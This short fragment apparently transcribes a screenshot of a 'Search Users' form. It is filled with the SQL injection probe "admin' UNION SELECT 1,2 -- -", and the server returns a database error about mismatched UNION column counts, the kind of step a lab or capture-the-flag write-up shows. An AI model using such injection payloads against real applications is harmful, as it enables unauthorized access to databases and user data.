 > Search Users
admin' UNION SELECT 1,2 -- -
Send
{
"error": "SELECTs to the left and right of UNION do not have the same number of result columns"
}